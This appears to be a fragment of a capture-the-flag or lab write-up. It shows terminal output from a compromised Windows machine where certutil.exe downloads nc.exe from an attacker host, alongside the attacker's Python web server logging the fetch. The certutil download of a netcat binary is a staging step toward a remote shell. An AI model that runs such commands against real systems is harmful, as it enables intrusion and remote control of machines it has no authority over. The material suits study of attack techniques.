 PS C:\Windows\Temp\Binary> certutil.exe -f -urlcache -split http://10.10.14.14/nc.exe nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\Binary> dir
    Directory: C:\Windows\Temp\Binary
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/8/2024   9:49 AM          28160 nc.exe
PS C:\Windows\Temp\Binary>
❯ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [08/Nov/2024 11:48:43] "GET /nc.exe HTTP/1.1" 200 -
10.10.11.241 - - [08/Nov/2024 11:48:43] "GET /nc.exe HTTP/1.1" 200 -